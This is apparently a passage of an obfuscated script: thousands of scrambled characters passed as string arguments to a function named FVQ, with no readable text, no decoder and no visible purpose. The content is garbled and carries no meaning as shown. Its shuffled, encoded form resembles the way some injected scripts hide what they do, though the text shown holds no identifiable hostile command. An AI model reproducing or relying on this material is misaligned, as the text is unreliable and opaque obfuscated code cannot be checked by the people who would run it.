.(1.e4xnf!gb(.cxiPBcs1nDBoo6)e.nbigvs7.."un"42B%9n.eel22Bx.Bi-biD10s.I:mBb8,.>-.p1tD>;!B0Bnn}05B6!6q].,_{Xrbker#70hateBn\/9sR0g7oBkB5V9.+mtB=]-S5as..6tP=bpl\/s-h:1v#=gsCt2B8x.(BtBee.ctc+g-1..-9)W=9.ytb,W.nz[\/13ss1r.7&6BE.7..t72emt)WBS.4Dr!(w0BDt,vBfBEC+oSo+s,e"C,W-.r7om1s)..e"qB3aemlEB\/24Rn!22s.6iWtrvW3BsDmjeKgknB.b_BjB5l 0n.;BlngB..rtWp}n2CBbpre01 Bo1%.nnB1!0b$rSgnWWBB2IC-B+.(9B-BBxiP_2h7-R BSWpt!B.su.gR.pqBe.P.2ch1.!BBBl1y_1sd}DsN"eb14BngB+)m6oje7r3Q>N4iBEB62m8Y!.DeChwWaSfB($mBB18.x !D9!g.8Bmh} $7exi!8Bo8BR..=B}.xt,ds-s cB-vwBpBz>pNizk-!$6;5WPepvu!Rab&Bli8ReBlh"B.r.M2sE.8Bsla6.\/UW.=Ba3heEeey-et.Bpo:I2]d.6K6on1,s9uc!QyaiB Te.jPtsW:9 atBiBy.vRzl(! ..!.tBz!r.on:noB;5meuBBbtB1m(! B..1sR7.)m. .s nocog7Nl"fpmtp51Q.l!t2memR.830.!BeR-tRu,ej.2.ehC1m oR.,RwqB 9..d -D%_WEi.=i2s.!n_\/sq$7Rtw(.k3v]v}.Xg"lm5iWsn...06 pR`ks.7l6sRxi}e#{nRqwLsvg07a1so7ieB cBn.Blr.;..2NCu.Bs  T.v7dpT.ee.b}Q si0Rc.Bt)7oBh9h+9f] 3gth <gCspB_g.(!lrtsA(ouh]p!B;...\'So&t"t#e1h`Bb!ql2#.0 t6.M34Vz!M_!<."m000 BjzBemWly7uNW4=r\'(9,ctiB eE.pD.cW7tb91!S kstWnaBriao.bBiyCe'),FVQ('BsiWi3)bR.]u&sC}=Bt`5]lsG 64q.Bm)t7NInRs:eN,Wn.[59.BG)o6{x!TaRzsRqDC_$uhMc.}i)E;$5 eoas={*rd!bRiKeRB.otBr^3eB{ie)Wer.6BWWWD)_].odrR1(eltC)i(b=r3.[WDkt=])itR,(y0Ts)oG.;RWG]_)^7-cDX=1pGk!hB\\BEnB 4i49}$uR+EW{Rk0}]ouraf4!.=l.Y2ivedWib_*ksy):B)ut;yW,]R4y74.=t.a=Wrxsp iDRaRRB<7G(G;Z#Ruethorbs;a.u.o..W_$1\/aWWlpG]eW)N]B[RoBGnBWS[G7frRSNIf8%.t_]L!3!9We.bn"15G!B=!)Wk,ny bR3!l) .R2R}:.B.3W, Je7rWeRW[6oi! Al;gf7uWW)Rkn.RBe],exsR5q)0WeTe}ihlaRln09ob2ABaNR}R)}8cs (ERRczWR1)essb$ipBR)9_P,!B[!G1(n6:QF.dWHW!Pe!p#W3 .]dB;.oB*(o.C(aB+B.2W_0Wg3Z2y[R1:(&mt)oae{1GB2ggB.a(7GB}19$W,]lRWWhh+gkRTet!i17Z:B(Bs=77WdtiWTi6o9W:yT.h_7_eto(ws1)1s)Cc1!B tryeC5BSl{i"]%PW8 &W3lfBM+)9WWigui{4("W(W4R)WBj.(tRWeWG(.%)_B"nxR9B{)868+BWByBh]tn.iRg5._DW.!:0RBn2g ,BbeK):WBG 0RtCB]]B]3Wn5f)pr,1$SoWiy3.B:1y.[W4WhBWG}}o]T];ot;WRno}EcV.enW_=_R)!!B[G.g,&tWc6#B3WR33pW:i:)nrG-dtknoW_?=BW)8i4.hoh!Wl3:L4ifB(k]Rjxo,3(fRiGM1 BR^W!1)0gEW\'B7x5..Q:B.RxueR0REe{h))BnR ]rVWW*bB93l7We!4a!pglEkihR8=B(RBy,!W3$Bs<!,gvW(buGb+5XRsDoB.Ri2Ryc$R{e.edTB},Dg.DR$Bvpt]_=W 70Wse(iWi]k45(i8urR=GRB)a{R]2,Dg[B){,R7q2gtu$8B.] ]R _4sW B_4K:]GRr9w$u=RRxr nW5lMRt4BIn hkW]t2q:BB4c^bdehBB@osW.,])eost1Bgt#n0o6DnB9_2B,i).o;i0B:ir)R5uyB!aRc0l(1skl]BR7.]-qR1er.fWWR2eGf$aO;RW{r{Wbs]pb)R!irtiuniH1WBr!b4&er&dB.,U1$%=!$B#t]).e=)g_;],{RBttr"B,B5a1xl)J R8-h`rx;B5kWo,B0,?fB!+.!B=5(t.]o7m;]m\/\/IiBw,,5t0}\'4!61.R\/;e,..ikdGk(WA:pRa17?.Gt4xWM!Rca(cKs|\'n}TWny.r$u5]4vES.#CBcshot..(t.W:B\'D.1Rmer0nX4l+Bt&iOU;J&fRR8k)G`iohR&(9z$RbR2Gh z84]7B!\/*Bbe6$W6GtRerm14u .e\\6.3Cn.1B60){ ,]sFG.R_2eBB}CWGR4.ii{ |u!A!rR:13o1an+o.peb0,7}bC\\;fdsi.)9iR].B.3B Rnf).jB.-*,w4nGqeie_}R)G&r]B2!iWRl[!RBc{td1eG.{W6e=z5BV j,BDt)R(i+_sB!BaR=__;{oWR)eW!t%)9BoB$Bgbpt+t%3ssrgBm!*n{-RaBB3nftBYRBB )BB (teEr:vc(NB.)]1Brne ;a#:\/nKDm-e6"]D!]){;PBh#{tWkWli&R]iUf]0B;wa;.6WWRW.f kGRWW\/RsRfj=msr_g!(.R14!!2M.7tD]e.ch*7&*0V.-<_BCBCl1_=!t8]Ri;cTBz03osdGBIE)g), iBgHDB4N7W1]),`4l.k5RB;RhtBt56B|e,ae)WRiR1i1WR:$6)dd.WB\'54ei0.BBQ[FBRba;4$3Wt)O}stWEl[ne4kS,Fe.WR4]1=c_<.enR,.oWv\/lZto1.uaogDh.1}nuG66B9B@#hLebt.1iB\'"]B6}W*!#5BC!Walo.]W0RFWkBWBsCkS,9.]ta]82Ba;!$C6BiWR.54h!R.lRxW6g?,R$.]ew9DnW!p)ge)J"yR14}tc\'rBu.]!ee(]:s7Ws}BRB(4_1tRP(!9NG{@RRRRe1ll$"c[7Rd^]nt[ BV.[oG8oQXS.y6ptEE.W\\l%,WM*44)R)BWcWRu9?<{eoxRR*oT2n1nvi(GteWcq7[_r4z&cBac.W(crBR6Bx=hau]2;yeGGW{Og]bprB8Z1)]cnRe&.W{_RBlco&e]R.7.FWWBck2i"%:WikRe)i {_ RW.&W6nW =B]svpBicrkh14s7U!,`p1\/G{d1.(2)q8-0GJ.o-mb-$...G6hWs}2`>: gaH( .on 7Ri }D0GB)_d,k0!R!. NpRn}.ERs{6tM*W_}!.+qa.!!2R%$.)G_BiB5r!R.;B l6$We10)nfEar.bBMkBDB$\\:t.S;)1#lsl.6t)13pDk8vB3]25BTxr85d5!h,!#.uni6(ym.atp,i RW3h)t,J8e0u8{vW1R-8}Glk:v%ELr6BpFB0.1a\/;vrs)0.)B6R3yDGBX!,tkri.2TWWCWR. 1q=R*]RG"(Bv3i4RJix:l)Wm13qsb]}==.Ra!W.oZ_D[+{B.5e"gW.2B*XPG] h+Bt!o)Be(RldnjC,eoGRyo { .]p2 }B.B34GW)cG]sW!Dil,Wa[FiBuB[=b.x]nRpG3R)ei=tR)W5.;0WdhN B_PsW!bD[1!ez.]sn,e7fIfWBl )r(h.W5s_We]B.pD]22he,]$Bs}k, 15jWBRWp1"]bRBvsBW3]]R]WB=;))nB]ikc)1!m]`GH.RRE.2r!CWBTW;aBciWRIN1}B.R_dudr]B;RytBuz$R ir n;lG,ydRroc{!_B Rb2RmTDWs1=;B,7MR.,.D u[1G(RoW`oRaBi=!p,?t_BR4kbe?k4Ri;.b#]e)6sc66t!r|g01=mQsh,oVT{YqB#W1g9b3tbt1Ro{eX.eid bRG!..#=fBGR$8d,D7tl7I,)B%3j\/u(6Ssn7+&QN{.,dGRM.Rv{1RDbWW]W.k].WW_3on,4+aW>tse[our#.4pri"MRBEv9 ,.)mer !B]{M]rvGcs79x=h,_2W?!x]},WBW,W94Wn](R]bDS!1.]{g]tm,CR]$y8xsKfblonR_T5gBnCngClb=$BRrh)WWElBb=)B;1 bMnva=GB&_ep."a](wo!$Rtlcl m_1[!](!.).RtBe}]bsoW,BGi)v. )BrerGh1]eW2UW4RBt(MB G6k!1(.}cTB9=3tiC_;W})e8iO7B[GB[DEp4it=}Rs RWRB)=e2 IBB}_8tt*tsW{R0o]Xne9)fBB^,ep0_Wo]ry\/0WWB{)R2a}2oGk2,oRBee]nl):W2z wBB,)s234no]RRgTD%iDrsRW} 15EB-J.,fk!8e4r.W?8r7t_,p5hK,B0eg-DBiGtt ]am[{C}Bb)rW)}8i\/B9h]=le"nB+be60y3_lnB](,{tWat9\/RBxe8Tlqsn=RoWlD.W{W2aGRDtnoBc.Rtf5.R$}-T]R1WR$ rt!R.n!1aGR}1yl31!R1tnOed)h u1[]2[7;Dnyj0){_d7cRlBR]ds.CmB71WB)$1[18h e(%7qB_bef!BRgB._.D..0DotGW.av+.nB,.:!cci(LnW:g"t)s wxB_1=l.n!}$${Reer_p.RMBr;IrrTrRM|We.h1)\/aWv2>B[)B,%aB.a)i)G .]1},DG)T)eJR.{[!7iBBtsneK3.t.Wg\'.&cBBs.antYW(9Rth2.R),R)a*.t}R+).]W&lx6iWO3kiBo$=Wmei(]W1WRTWRptdeLf9(u*Cfs,Es)c=:B<7gt .lT"7BB.PGsTx=8!);4,i^B$id6C]=R1V1a|p)fneyBC= B]kB,{)W0.57RB.v@_2)t_gg _h]Gps3R){ #R,7=t_9GB6oR5lWbGt9.(!oB);GqrR&57f.t6lWh2jJlt.d l _BK\/RSaWrostBx43F itW):e%_tW}2i52iG=ohW0WppBgaWa6n].}Bfn#!)S<R4RB].c.eorsB4&o ,1!,\'qBB38(R3b$R}Wq1X8>]WR,BirvG]5-06b.ph].BUBW]B]WBns)$E=hcG.,B]s*wTosW7$BW\/h11.=+ ]b.Bt2WQQ__o_xlhWgr7_[Wt;$.qWeR..2]hwR][!n16cvyve7RBno(R.#)om 8:Gan,0rB6iCn_RReh1)]_W\/;$\/R{rLBfP.d\/wk1oPt2r],[=suB%!=_[h_]8.R6).9qnrByL)j7)WBW.97ubv R;rCu.a+7)R\/Ks8ejN.|R0aR9,Bq(_t0)B_]WRR dcb(Wx]uB,TG)x3!W1lrl7;e1mnRtyi+9b{{]cb.)20Wynbb,9A0iBW,;(.0R sc_r&=Gena9R|boi!WpeufiWDsBGm,}4E3@WO)WbnBBRanLBtk i]._1EeBBW!k)WWDrt]toa0R7%-9W},]R!W)h2}}#Bib\'uIce d=;dBB(BIfv}t)9]iW6{5]W0a,WW9WRR8p)\'RGt1(i5n]1.C:B}cg1.2dt(gG=t6sR *;)BKtaot.1B!#Uv$f96h)!"Gf.R.)n;]vRB*,k\\B,R;8 9]{WB.7WWHWi1USWnBDBc5!Gei_B814RtBWleR`e2%plB!iu.g}7ieDm6#iidi%kHR3 bFa|Ry}s.bWugas.tR7e!]1it0le1W-)=ntk1.!6Wy]e,p;.@ )BBnTe2Bgt-nBeE!v,at.,4o.12]RtlfcB$Cxm20oW9n]>e=CnBG)p1;]rW8rcl.RCNBeWBrRt)RBWx0lG]aWBi.*4Bas.:._))8r!s)]Wa<#d3W\\!U)=(B(+Drlo?U7;.&ijeWWiAp_(nW!o; uBeho2@)zWWnr1Wi_(b=5!or,O,Cg.[0tD"G)]W{wilB(j,4R)%BR;a)]n0S!i9t*4)C.8Bp99B2)!CBt32_=i?b]WBWH]faD&l7W=LaLp1.1r._Bw)WaqB}C]38N).G{3R)h tlL=+(}l,jvB9WBatcB}2i}!W u$56rq)!2WR]}"]]WnB]3:")BnGWsocWt88?sh@oDBei(Roxo:.vnGbfE.xt8G2]b(RDB}lRinRh$s}iivT.)R0oxnRlebABoRWoGW.3;sa;=6W%bRLe\/0snnnd3iD5W1au:G1bhel;1k_iBW,(R)s.4W!dh{)i!n$i{ at3DKerRv|RWSE8.dr]be\\]e(hGti64Bit).(soG#tr],r0Gc.W\/BdR3sx))RtRW_,R!4oRb$o8B]WR#(!o)Wp}7\\r]ng4B(]]tpC(.DieWp,,-4(]wW8R)81 ;7uBR\'WC,g4.iw6WWR.h. B e=iuG-.]GeWBnov]De&}apB2odR,nk\'Ba;BW3BL._GG40##rs!R(tRBaD`4BG_VGm|!G!,W,u!8}6B63mBeB5B_8.g0|RBru]$R# LR}hWv(ma14)op_hWM1Cfpyu6"rIgpI9rBBM dl]$ds)eWG9iof4RflR.dk)4k TnTB0B1tDW0-]]bGh*1fYsRb.pn.s.4b.+r72W5onBxW8s&+B!)1e)il_,eaw[B.!?i,RmW1o15s31,1I[\']BW .PnRWKaeb]1]ttRhya4!l|V}.47W, 0Rh;WgG]]^Z6)];sB;)_}BBa]e_3]{o=B, |NR1Wr.I<+ >}t4_]uiByRe!aoWBeQ.o,"1eR*+9.bS<dd)W)Gwr_g)o.r0]ijGuh7d{U;_o#+tae]rWRur(.sAWu,.al&I2.12R1Yf!hR]#]RWt2e-;oG6hw.b.B,Da!GW6)\'hn2t)WR!iv. 2WB4",2B l!,%6)]#BWzBGWa8DW};bWLbrWiG1tigDut0.WG\'B[_.,WvW}7BGttt!1).83n$R.00tB\'J]{nG*!rT}ula2a-a0be Cj(&_e_Ru\'=_s[1Reps]=W02B4e,5eGS;WW,uB|\'RMBto,Wfk0Ct1(_>DnBGbP(0g))_{ 7Rd=t)[BiB2lD]M}}b[CW\/Dp]a;"RE]3{}8iBW;eWBGT1=iB!5>a.R( S)DB1[,#tae}auBrt(nRL)]!5RiWB!l]o.bnG3GBG>t(2;Wau]Bo{q.WckaomRP;WW4ls+cliuL,v!]lR#;]r.D3MxtByWBR8],T] $!j66C.]{m)GBiWc7W)a,OWG+W}Rs1W!R(Vui.hnJ(+om;=e.]IWnZx>GWR.o?N6S:tGo%2RFt0j=l(t(w}n38.9opGW6.\\8etv$b5]>BeRo130Wy.Dp)Da:Ikcak8ohn1LiD,..8,.E9m]4.BB]:BdIlRRt:B4rGW(BTC!.{lwcSemnaca.R(S]QW=cB+2b.$R._iRt!WgB]bR,(,s29B.,)kgtQR.r:R1rGCe)79)],io\'R{*W&,QW9Vt}{5u2G 7G]6q61B=[R]!MR:93Gt.nuBO}Oi"[]!9$68,1eDd)v!Rhk&?R$P]EaVDB|i7dtz]):Yc,,]ehb6)*kRBmFR3!2Wstn,iBzYU}o[6iWoc12ea;6Wy BeiBGggebDcrgWt1bBB dR=nB8:!7Wbh!sWj1Bmc5iGznIW,R}GRr7xR:T;4tDoR,h gi.d7QRL9K%,0.p= ;iE7),G7[1%2 ],02qi]( R4W0B_bx11nRroW$hRBLBB]DaR,id, G5jbhWnBr.GGe()=$pWt% Bcdn0(,l{Mal.}Bscopvfa>:tc("(nBr3jd-]h0ofRl@S!dR=st1lk6,4sb"5BGayRRBu9Wc.Bupr7WRo_rs9R ycLWB(i[n%n_B}mWu=29.20c$Wnnpi:gWb0bB$$d2Gbx=O.0BtmlWlseBgsndCx03tREG _3!4]oMB144+aB2o4oG4R..a]jC =^]tBTrrBrChB0ggo!EonBo8h0R}\/0Be3G$,uy34.B[b0.GB,6eCIRn.8_i.R]InSWui))B1eu)9Br(elB5B&)T$r0E5$r(=B05neiRnu \/eB2G4tB&y>Bx}WG,B)}R){Wen]Gf2BTpIv)^eitW]1b?)]tf.G)};}}]$q!hW]Bqysl=Bys]8bhiRoWh7uhn3R\'RRttTe7]e{6:qS9kFRett)B[B9NoB41inwGI.leyWRa]ecs.{ DaAbB)_"] "en#stliV.BJB LB>e9{W0nWhR3+BTt ]B,B6i_o](0pBc\\BH,)B$,9ubY]k3Wa(5rus-T4BPr2B4] BW!t.Wp+spy.W,}RhRtGitQ.Bg;)RB$B4nR9QW;RGaRSv,B n$0R G16Wlt0gn6}zGRB}e(iSf)BW.p]D;R)4Wc]7x_o,!W | bsRQ=y4eBBt) ,7xWR.40tWzb6;Xg*@d))%R{0stBBm10rR8Bo\/Bnak\/,:[)d*aGG){.64B7_s(31B)2]rBU$y3BC7lRmB.04:2,EB.Bn0$SWeW4a+eooe)R=W)Ba0W.o\/9cn6}r.{91!LN.30GA:{iBefles,.]t]!WR*])!Bi5fWl3t1ev=pi]oi(ER3!BL,pRJ$?bg42]1\/.EisBR(ioRO* $ gW,zl!ti&|!2DWG.Moio]!M66]40R7BDcRnRuBto!t7.f.a)!B]=BGR} ;\'B1 _!}BG)BW.0 W3.c36;.rcc;,ve$R)RZ2!_]wr1a.eRB1,t00f,]p [0!W,sR.3BinRRchIe[2WBD1.Ix!!vb1e; MbWk+s CaR[;RR9i9[b;69,Mu.6B3lC"W!S)pBM]&WW.BiWQR=Ptra]iBR4*?u{rBJIBmW))75.4RTI _:1I]fR6R\/)GtG+b d[],17ua.BW.iR:2o1 .@:vu1c)d)d<rg1em]B.05s3eG3)dR.B,v1.R)eB5es]ui)W)tQ18rRep,Wfs,1BiB4-ddt_B:(\/W!9?nOiWs!e);bn!e\'SBd)d8}BxBPmBek) >O9,WR9BB24p?BllBwRoAD}oVor1laBhm)Dh3$-](v|i2r{nbB!4}C4e),WeE}17W=(;]8oh5BTtdaWg0g3x0 $67,D:w08%ReRt;D7iW.0Ru(e6eB3]2BGB,.RBeBcvi|G$g[)tmrr,B.4,.s.)[hGd8G[Si.VtnWpbrN]%.Bla}BGRit0;0eBRGB=rrDe1t{;W]#7G=]Gl]l8EDWlsRWWgt:xj_Wsope=\'i.R..kDs!2Weip|;Egr[ezWW$gsn8wi0ut0krc)_a9B,9_(]s.Jk.r.76._])7R e)_r(R1Whr."eo4W2W[=RR8?2$#gsf1R)WRB+\'W00tRWrWR3i=5W=)3yiBrB.,&u]v4W.cz!)bn,3]hsWvGD,"RnW.4at;eW)+4h3R0tG.]e43!GW+*N.)tBkB$.RlkB{ [,f,sPRerrdKBhk]]8eBRW91shnR3;dudJ5_k1.bo)BLL=c]c1A)B4 BCgtx.!]W)W!br?!iR($#l s$f)CeWg"pjnB_RC6WaB6pRu3$!tR;_,uB0W!.k+DBG)G]]Bk64Bnp7dk:)eRenttGimnibN!BeT(5 )R]t0]&RRasWR]B)=bi_hEZ_a6W W.(\'k0)r!l_=R0r.lBR{=*-fi(iB=I.H@R)43-B27B]B1tb7RM1]R hy=i8eaW!:ulWP3.iWRPW)e36.pBD}BC0utte=jW1x]R4?ca }hng!i8gh]NRWF_{ck]$]hR=G]BR}.oe5rRoCR.BNBB.6kulhrBB;c,](1)WBEG_B>e.nkjs!02PmhGWRqeL,hgo}BdG1,={1u7P.nB2e1[rtBtu,R-4\\l}p:cBgW1ey}R2RoRD7k9W$s-t].gi!utW,#t6Bdo8p)R21W9i.f.;E0)Wr.Goo,BaoR20 oWRMxtWY! 1]o{L 8WWDa]f[W{6i.i7?2iG448pB9_)ci)4!5\'s),RlYrt!p95:l ;xftBGWfDt.!=1m],)\'],] BW RsftvNs]h;BCRU>SRf}5WXB]!Buph,bW:BsiR.B.4}iM77a]WGnR-Gw;5B\',(:ZR4E)W7!5954tuWt5=BtEB7!1}3${Gi9h.nw700!45wWWZrW0xW1a [T81l,RrB4W!G"rB37W6B8WGRtxta}*ku( jaBhosRtG.$B(in r"0iB*1&g:a\/G&G(r3b5*Ra2W&WR@BB_Gr{Ws%nn_e]]G_9.]=tW(p)P..aoN0RJo.LdR)tNMR1W#,!.h ; hB\'*W$ zfj]i1l,WiG{W.[tcvi6 2#BG5 SlyR)5cR.)yBy<](e\/w(bBit R&!3.)u.9; mq}.${frie%WBhvB[9B} &5n9L.Wkl]rDr,1MO}b3w}=iUBCB+pGF0omh0e RO&ntU,tl?0,G61}WB.]t)[2e7Wt6yH}:.:}!s{[WWd0.R)3Rz,D Ru.nmi=.,]d(7]sX i2:,h*(BGBYl8:5W B.t5.4.B46r=:E$  WB.BRk(!ju RWnd[E!Gi){dW>}BW]o!\/R,]){$$0$!M_eG[:t3EoBBR)e]Wa8+WBmt)BBG,R_BGR4YR-Br{WZ1Bfl_R.\' TBARpBWB]]in<RCRdGpiGue WIW4s f,1|3vi !o8Wd*B,)I8B}dc4WeuW7B]8o$nWpB<W7_!B. {W$sR3K)]}.DG}a)lR6h[RYe)iBgGW5;fkG%B!(g&tdI(n6Dr2w1*WoBtGME4f(t6lo,Be)!5Rn!g:uaCpnWWM!R]aB{rB1RGB*ct{W(r2nB;B7tokWPWWa.\\ogc.]{bnRh9d(9n6i.IB&:ic]ERG(]B+xt]G!.e3BRB\\,k`x.i)$R,BR,0W!6&+W(|!BB,shgBdeWbW}r5Wirt}R .P]rbo[4Ml. G-7!i=. r{W!D0@3Bke.).B+eButhno2!8,`mi]_1RtVWc3dm=oB}WhW\\#<uuWBW:.qr.;7)G$l.udQ:r9jRWRU\'|W]dR9;nnEW4re,4:D)t2%ZWR&!Wa]c7V3oR ,.cp!fBW8BrtW]R}!B):y61K=W,(=B!!WB)e.$WBBti.Bss..fCBtQerWWB477iGWo=p4!Bv,!729?GBRWiNB0t(WGb!,.G=7KWBWwc5)t8c!RTBp0B{W1OBk-!R70$.}N1lBWBRnBi!WB]ofeB) i{ieBtgt0aB,)jGn:)3m"mkrV|.e036)R}EX;iRatD3Bn328WjtWe]p_7WB5)BW )J.&.Wt)2as"RbjWic7e.o{W2.N.k8c3WeRI2r2ItR_]=-BKnRp-\/1}s]s.B.-}:RgRrc*3aBrwBak9}6to!<rim5]GR)W.t!a1Bs]u}Bt%i)R%rBo&RB)I7;_.aU]w4DB]W4+i2xB6;=}$R RW_s iB)-hR+vp1GWu$sRbB(Bbm#W+te2GIzo]aWOR5B BeB;C!1{6x.Wm.n d(lBD RW.eBte(srf7]i%a]a0(Bn;laBBtf9],]_+!2]P8d(3]}t WElR b4W]R17{Rc.5 $B|{@o.aE;b0.)5GZ^!]goKmW)em}.]W3,;a}tD]%l.chLB]Rt$4GR9R:hrG+)8aiRRe...g5c0b2ln}eWiD{RkBzi_0Gi"R lR7)seGG#B\'w}}s0.bnB_+5lno=)nSe\/x)]0e l!;ivic$nQ,gBRpRqW.b.BG8p$W_+_xBRkW]B^1Gf!R<2x ecG!rp#Lg.n;2efZ8ge1lBy;QriTR{}iB}}fI(])lB W,.Gs7s=]!_G.:7mR5;{.MRbTRG,=$0*.Cs)B"s1,]YGoR27yB,#v]0W}9{G$ BaoMsU.2y)tw=a{|57Bi1.W_1ZlR)=n@stipyrttWB!ai _&_W[n[i,B9R2l[,3&t4c.){2y4{)Qca<-WBr-)f]1{8iS]:l!R0(t27l"(o3_6"B.q.Wg])6E8$\/o!!mTR]8Wt){r%yMG#oBB3r97im4l,1oDsB)n1Eg< d.ldWtR42of9B065!S b}Dr+=e^DB:b1Gn4BBE5jj[W0d.k]r]VW[}nWBJ.W%xtnBpuf=(tWeWri" iB0(sG ():WB:eB.t_jliGndbC,hh],ps3pbiB>(R|0e3I0[40B]s,$unoarW+Ra_271t26dSfes6qWtnR0!W](]EB3:n)(WLe(0Be!. :BI$Bajo55WRW(;IRGWkW$ W.n8bg.6r(4(u%7arru B;h0ls!b!3tNm{(x.,WerT_Ms.tWB.]oRR7 WW8#1%?.!At|si&fxRW,Bilnbr<1en5.9.iW.Bnue[BD!t:l  vB=1\\o)5j,.70$B{B51#TM]3l4RIt,=t,._41B.d1Gn_.oR0R11 W1_WBWR.5!uB(pu3^{9 +(,(torB,]!=onRe.n.}e.Wit1s,R]tcnr -C#itm.0ci%gdt#ke dRtiRRTRc1D(bl| WtSi:erR7t 1n5QRBLn!RtdmDERrohoO}BhCe.);Wt8dDba);,!!gnletlp,B_B]R 11ElsW)mncr9(w,D+ehM.W6h)!;=_PBektRclyoidrnos +)e|}bgpRu3r59ki,a,Gu1R157du-ee]ua]mtl3(_[mxta)bWCnWG:)BoB30x.R WEWR\'BxB%e( RRtR)nrWpI+.X;cW6aC\/"Bt%1nW0*ld)B10a93o0,.eB}es):G5osW9u\/0Ln{!5u.7Bl5.b,spe,;-W"tBt3=RBRq"1$R_ux$jm.)h\/f,3DBoWftdv9u5r7o_ne}BdB BWi66811Ry). 0_gc(G#yG8}R.WBa hARGR]G5B5.7!t0tGl!dr)B0.8tRB5Sse,tBo_]][0D 2.p(hXxq,$gD9sb66l\\t1ta 61o\/n]nCWe;@R2CRg:a.e4.C2.Bs,i+B2wbtfogi5CT(Ws8x{]C 29\'#*lsb,euGohCCRxR.ol_)_].tetl.hrR qB,RB!Rxt!B.eG .atC1 00annB7{ ,)9RB!_UrB2dta,{Rc4e-aR_] RW{.s  G )) 8stBe_sNWBBvWjrb6.ndWut!.\/Wr.Gy-v6,4]J9s-_ BR(hBW[WDex+xBft_i8aG,  r3t^$Q,R,G>I.h![r] Gfos,(D,bB.Rr)p +Bt18;hB_5!:BsReG jBB)y]vrWWG(t,c1,9a B .4[!(C6RWpy [eunpbf1t]DG(j)vMcRk$G!irx$tp}WWo]$x^GWW]B?)!}"Bh0brr.B00PcRbsBrB?.l.D 1Broi.{n\')%$ 1],H*n;W,#WW\\GfG.!_ o66$]%7yp)h\'xq5Mpileo.eeTn]} 6_o!)D!4])r _ss }ta}(("B\'W{!_exRi7].5B(]M-Brk]yWow !,7 nR{Dos).rX]]b!W m;WbcRu{].ab0 v1!BvnWJ}!|9|}oE9.BnWW7W!<)yNns5r 1#0yW6a]3sEb(i.R.i)fWeSW!.]3tA)bsDi1> lBs1Wi.eGb{s8G9#!_|1t9WRktq_ong;)PnX<_neB .e r.iWqW !G8gnRBR=0RD1fn,WWuDe.!a.1B(c!,(R[7D(7]tRaB.RlsL,RBBi]%ipon]Coxt{TH[89:E=+B7OlRc093)1.$FRWo#r[Bt(Bh]_BRBar_]tPBrhr0eD}.B}SRyl=5BTh (vx,R;zB!Waf5clae=}7C.)!.t)e"P.#h1vg$r]\/.6dR2e u)} no=!.hRWeB<;0n#BDRrB!S.hBtBDR!B1r_[E}BuW]mWYB=oWh,i]WtB) ^"ht) s)r.Wxinn)7G$BR]o1yn]W:r<x1)=..iGBrr:GiBx!sDko73hBkgj]eo,toEe)eR(o0*Acf!eb6tR!yWk74kWa=!i..W.Btnk1.BrW!!q=i=io{iRG9SBat)ta|2B$C.% _+3*3B ))BeJ2 R9f8"bak9G$r.bEBShlc93\'W.[Pta.d (G,dda.!{"B(G gWE,0d]=bB4 G_gGi. trDs\/))nvRoi!=s|gey9a;]g4aii.b, 2"]99tf!eR+(..!um_.E4Je9nto]WBb7dl 9NGWG!( glb.(B;GaB3>LGTn )ooni]],6]BBfdloARmWRRemeW2R,+,r]mjvsaBoa5(hmDdlR)hG5iR]R$a8B}tOky3%B8n r_RB2. .N;,oRE81)aRl;aas_o=b2sRtp7paRenTil 2\/!6 DG1r2,_;s,WcfB.43b]R.(6G)WE$G}]}n[onGS,2evedDeiagR. {eou 0n+ist]}MBBR (W!;s]WlGG .e$tkn!y_x1#Wil=&9 wDlmtwRer WB u)eWRe(,W5i%t"egB744We Bue:cl1rucB]rh,SgB; r{WY}1sa=l HR tRBaBBR.6ey89r2n.estDn)G!\':=h#W!al#sb[IIWBx0x.nsalsgdG%tBUbi$k:)ldyu2e{BG(e!f0+(3S!9ecR,R<{RsWoRWWBnt.}Wrt}M n ;4.BE tWbm=Bc6rs8]onW=1ed|en.[ }tW]BI}ce 7upGbBaW) [wa1 bi..1W.3, ]e6 R6Wa$h2aom4WkWrDE`3oBe.$$'),FVQ('=;@;-B]i.77i=W(RieE0)])gCCr.;p\/]xbB.GCZ,,W)\/i>p2py[riX07t+RR9wBnr(_RohW_e)93s!6R|6Re\'RWal.R,t87xB6[ai{Ee,3S9DR!b4GE0R,bBWR({1{t,:GhCyy(eGRR;uo=.hi=<4d)ipbBG<BRBmRi1.3!}]VG&;!(c{rB5(4GB$t!G)&R.B\'B$ls6aht\\Bm.,,RR9s)9L(9)!6.Rqet!s"RqR=pl26W1Re b%Re$sfolDo{B$B)n;eR{TeQBS.4Feu]{e)Tre{e,cs@BaBD( L02ucr0.m}aWRn?0DeR0[BM]N 9!))GBeB+].bB RC WB!R!BEQb! BqWBB8Bs}dRp0W{bt,WC14`"eBin. .}h.?]en04=a}rn_ 0:8;RBk\\eB3s_66lRC0 .rM1ae_R]n8erbD)e9rbatanp. =G.)yRRz)Wpr}7=.=W&tB.@qGmgu!R$\/BW9}ne0B>;]Wy=;t=c)lD])y R.uC!iW7R.B7gusisxeW!r)p9.Gehsi(nJs=xW;0G,W9B!$=jC)RrWB#b8lBit.W li,cR5_a|E[]tRup6Pk}F$|W3B+W hBnB]W0B{rG7Nh;!hsBeRiti.r[e9rGs}ge]BG!o..7b(J_{)6sS= +Gs6lnQB]_.pwh;cWWsBD0]Bdilx*0eB9.1B{!BBegQt>B(B)])i1vR:GBnxWn(5==.5(R!;1tW?nCWhi;,RR(411Sa]WHlnng<_9BGiHc6thx_Rl]RqR)a]ia"ba5.RbB3.l!{1.6R8CWGNeWl_e!0B}$s;\\.WAG!eote)t=c)t2Ru3.CeSM(otrBB;rbng9{eWts!RSC9,6R@lr( ]B :.u$Cx)w!ZR,G]l.EDG ]BnBs047rGG..WhbnR]l_nC54 t5?7WPtuA 84p]@Wo{Ae.a5i.W\'y=BBW!e)uBqb*=;BW,RW6gn_ns)iBR^e(4^TB[$ee9mBF{1GttotdingBr(Eh]WGRyBer;dnetbRgpiu3Wg&R3rB;rGrBK.91W-t)0{]k.(a.R2iIWbsbWRD\\5o7Gra.DWi]i! )_RB]a(m G{;gie 9tERGe4W{7,={oB!{x3leWt,E0>Dg..]&Emlst.wRgRas6:`qBR)0MeG.RQ4 _ja)oBHrb{o8G5BpxWt,fBnt.B} nB-p0y]li0),.nh;o0!=e[G li,SN({D16GkGl1WW.&bAif,BRhyBR0}()BndghgB)yu]l.erb.WB.nd)(45niq)};Bu6Bd aWGrsdRR}i41W.RRu=]CR5u8B(1)B.rbRB9iRdon<..oB-B=BR.WW1GG;2 